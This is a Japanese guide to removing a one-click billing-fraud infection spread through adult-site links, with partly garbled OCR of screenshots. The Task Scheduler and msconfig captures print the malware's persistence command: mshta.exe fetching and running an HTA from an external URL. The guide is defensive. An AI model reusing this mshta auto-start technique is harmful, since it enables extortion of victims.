## 新手のアダルトサイトに仕掛けられたワンクリック詐欺

【感染経路】

※アダルトサイトの URL が埋め込まれたメールをクリックしたりすることでアダルトサイトに 誘導されます。ここで動画を見たいが為に『はい』及び『動画再生』ボタンをクリックしてし まうケースです。



※『はい』及び『動画再生』ボタンをクリックするとお決まりの hta ファイルが降ってきます。



※『実行』をクリックすると下図の様なウインドウが起動します。(Xボタンをクリックして もも再び直ぐ再起動します。



【削除方法】

① まず、エクスプローラーで隠しファイル及びフォルダを表示する設定を実行します。

② エクスプローラーで『コンピューター』⇒『ローカルディスク (C:) 』⇒『ユーザー』 ⇒ 《現在ログインしているユーザー名》の順にクリックします。

|                    |                                |                    |                |             | x |
|--------------------|--------------------------------|--------------------|----------------|-------------|---|
|                    | ディスク (C:) 🔸 ユーザー 🔸 Fujitsu0004 | ► ◄ 4 <sub>j</sub> | Fujitsu0004の検索 |             | ٩ |
| 整理 ▼ ライブラリに        | 追加▼ 共有▼ 書き込む 新しい               | フォルダー              |                | 8= <b>-</b> | 0 |
| ☆ お気に入り            | 名前                             | 更新日時               | 種類             | サイズ         | ^ |
| 🚺 ダウンロード           | AppData                        | 2010/05/18 15:53   | ファイル フォル       |             |   |
| 📰 デスクトップ           | Application Data               | 2010/05/18 15:53   | ファイル フォル       |             |   |
| 🖫 最近表示した場所         | Cookies                        | 2010/05/18 15:53   | ファイル フォル       |             |   |
| ALM .              | Local Settings                 | 2010/05/18 15:53   | ファイル フォル       |             |   |
| <u>► = / ヺ</u> = u | My Documents                   | 2010/05/18 15:53   | ファイル フォル       |             |   |
|                    | NetHood                        | 2010/05/18 15:53   | ファイル フォル       |             | E |
|                    | PrintHood                      | 2010/05/18 15:53   | ファイル フォル       |             |   |
| ■ ピクチャ             | Recent                         | 2010/05/18 15:53   | ファイル フォル       |             |   |
| 🛃 ビデオ              | 👔 SendTo                       | 2010/05/18 15:53   | ファイル フォル       |             |   |
| 🎝 ミュージック           | SoftRecovery                   | 2012/02/09 11:45   | ファイル フォル       |             |   |
|                    | JuserProfile                   | 2012/02/09 11:45   | ファイル フォル       |             |   |
| ■ コンピューター          | 🛅 アドレス帳                        | 2010/05/18 15:54   | ファイル フォル       |             |   |
|                    | 💦 お気に入り                        | 2010/05/18 15:54   | ファイル フォル       |             |   |
|                    | 🔊 スタート メニュー                    | 2010/05/18 15:53   | ファイル フォル       |             |   |
| ጫ ጥያዮንተዎ           | 🎉 ダウンロード                       | 2010/05/18 15:54   | ファイル フォル       |             |   |
|                    | 🐂 デスクトップ                       | 2012/02/09 11:45   | ファイル フォル       |             |   |
|                    | 📗 マイ ドキュメント                    | 2010/05/18 15:54   | ファイル フォル       |             |   |
|                    | 🍃 マイ ピクチャ                      | 2010/05/18 15:54   | ファイル フォル       |             |   |

③ 『SofyRecovery』及び『UserProfile』の両方のフォルダを削除します。
 ※『SoftRecovery』のフォルダには『RegWrite』というショートカットが含まれており、このショートカットを Windows の『タスクスケジューラー』に登録し、Windows の起動時に請求サイトを表示する仕組みになっています。

|                      |                 |             |       |                  |                |      | × |
|----------------------|-----------------|-------------|-------|------------------|----------------|------|---|
| 🚱 🕞 🗣 📕 « ユーザー       | Fujitsu0004 → S | oftRecovery |       | • \$j            | SoftRecoveryの検 | 索    | ٩ |
| 整理 ▼ ライブラリに          | 追加 ▼ 共有 ▼       | 書き込む        | 新しいフォ | ルダー              |                |      | • |
| ☆ お気に入り              | 名前              | ^           |       | 更新日時             | 種類             | サイズ  |   |
| ↓ ダウンロード<br>■ デフクトップ | RegWrite        |             |       | 2012/02/09 11:49 | ショートカット        | 1 KB |   |
| ■ ラスクトック ③ 最近表示した場所  |                 | _           |       |                  |                |      |   |

※『UserProfile』というフォルダには『htmlapp』というアプリケーションや

『SystemBoot』というショートカットが含まれており、このショートカットを Windows の『スタートアップ』に登録することで Windows の起動毎に請求サイトを表示する仕組みになっています。



④ 『コントーロールパネル』⇒『管理ツール』⇒『タスクスケジューラー』の順にクリックして、『タスクスケジューラー』を開きます。

⑤ 『RegWrite』を削除します。

| 🕑 タスク スケジューラ               |                |                             |                                                    |                    |                         |                     |        |
|----------------------------|----------------|-----------------------------|----------------------------------------------------|--------------------|-------------------------|---------------------|--------|
| ファイル(F) 操作(A) 表示(V         | ) ヘルプ(H)       |                             |                                                    |                    |                         |                     |        |
| 🗢 🤿 🖄 🖬 🚺 🖬                |                |                             |                                                    |                    |                         |                     |        |
| 🕑 タスク スケジューラ (ローナ          | 名前             | 状態                          | トリガー                                               |                    |                         | 次回の実行時刻             | 前回の    |
| ▲ ろスクスケジューララー<br>Microsoft | BegWrite       | 準備完了                        | 2012/02/09 11:51 に起動 - トリガーされた後、0                  | 00:01:00 ごとに       | 無期限に繰り返します。             | 2012/02/09 11:52:00 | 2012/0 |
| WPD                        |                |                             |                                                    |                    |                         |                     |        |
|                            |                |                             |                                                    |                    |                         |                     |        |
|                            |                |                             |                                                    |                    |                         |                     |        |
|                            |                |                             |                                                    |                    |                         |                     |        |
|                            |                |                             |                                                    |                    |                         |                     |        |
|                            |                |                             |                                                    |                    |                         |                     |        |
|                            |                |                             |                                                    |                    |                         |                     | •      |
|                            | A42 111-17- 1  | <b>要作 名</b> 44              |                                                    |                    |                         |                     |        |
|                            | 主版「ワカー」        | ****   Secient<br>B-ム カフカ/0 | F 第八と パジュース ほんこう (ボースパン)                           | 亦再する(づけ づつ         | パティのココン よち(声=アーカフ)      | りのゴロザティ ページを明いて     | 1#2    |
|                            | 0.00 EBX 9 204 | 988,9700                    | 川市的ロット(こ光王 みのはよ」とな知ってみのの「差いの」です。 はよしたの             | 22 9 9 0 k (d. / U | (1)101421-8159((3X)     |                     | ike    |
|                            | 操作             | 副羊約                         | 8                                                  |                    |                         |                     |        |
|                            | プログラムの開始       | C:¥I                        | Windows¥system32¥mshta.exe http://jppom.net/set_in | if2.php?cccid=FB3  | xsPrsZD3R13veZzttINNepx | (8MLptV             |        |
|                            |                |                             |                                                    |                    |                         |                     |        |
| 1                          |                |                             |                                                    |                    |                         |                     |        |

『プログラムとファイルの検索』に『mscomfig』と入力して『システム構成』を開きます。

| 全般 ブート サービス スタートアップ ツール          スタートアップ項目       製造元       コマンド         マ VMware Tools       VMware, Inc.       "C*Program Files¥VMware¥VMware Tools¥VMwareTray.exe"         マ VMware Tools       VMware, Inc.       "C*Program Files¥VMware¥VMware Tools¥VMwareUser.exe"         マ VMware Tools       VMware, Inc.       "C*Program Files¥VMware¥VMware Tools¥VMwareUser.exe"         マ SystemBootFB3       不明       C:¥Users¥Fujitsu0004¥UserProfile¥SystemBoot.Ink.         マ RegWriteFB3xs       不明       C:¥Users¥Fujitsu0004¥SoftRecovery¥RegWrite.Ink.         マ Windows@ Inter       Microsoft Corporat       C*Windows¥System32¥mshta.exe | 🥥 システム構成                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| スタートアップ項目       製造元       コマンド         マレMware Tools       VMware, Inc.       "C:¥Program Files¥VMware¥VMware Tools¥VMwareTray.exe"         マレMware Tools       VMware, Inc.       "C:¥Program Files¥VMware¥VMware Tools¥VMwareUser.exe"         マレMware Tools       VMware, Inc.       "C:¥Program Files¥VMware¥VMware Tools¥VMwareUser.exe"         マレMware Tools       VMware, Inc.       "C:¥Users¥Fujitsu0004¥UserProfile¥SystemBoot.Ink"         マレMware FB3xs       不明       C:¥Users¥Fujitsu0004¥SoftRecovery¥RegWrite.Ink         マレMindows@ Inter       Microsoft Corporat       C:¥Windows¥System32¥mshta.exe                           | 全般 ブート サービス スタートアップ ツール                                                                                                    |                                                                                                    |
| VMware Tools         VMware, Inc.         "C:¥Program Files¥VMware¥VMwareTools¥VMwareTray.exe"           VMware Tools         VMware, Inc.         "C:¥Program Files¥VMware¥VMwareTools¥VMwareUser.exe"           SystemBootFB3         不時月         C:¥Users¥Fujitsu0004¥UserProfile¥SystemBoot.Ink           RegWriteFB3xs         不時月         C:¥Users¥Fujitsu0004¥SoftRecovery¥RegWrite.Ink           Windows® Inter         Microsoft Corporat         C:¥Windows¥System32¥mshta.exe                                                                                                    | スタートアップ項目 製造元                                                                                                    | אעקב                                                                                                    |
|                                                                                                    | ✓ Mware Tools       VMware, Inc.         ✓ VMware Tools       VMware, Inc.         ✓ SystemBootFB3       不明         ✓ RegWriteFB3xs       不明         ✓ Windows® Inter       Microsoft Corporat | "C:¥Program Files¥VMware¥VMware Tools¥VMwareTray.exe"<br>"C:¥Program Files¥VMware¥VMware Tools¥VMwareUser.exe"<br>C:¥Users¥Fujitsu0004¥UserProfile¥SystemBoot.Ink<br>C:¥Users¥Fujitsu0004¥SoftRecovery¥RegWrite.Ink<br>C:¥Windows¥System32¥mshta.exe http://jpporn.net/set_inf2.php?cccid=FB3 |
| すべて有効にする(E) すべて無効にする(D)                                                                                                    | <                                                                                                    | すべて有効にする(E) すべて無効にする(D)                                                                                                    |

④ 『SystemBoot....』と『RegWrite....』の左隣のチェックボックスのチェックをオフにし、 『適用』 ⇒ 『OK』の順にクリックします。

⑤Windows を再起動して再び請求画面が出なければ削除は完了です。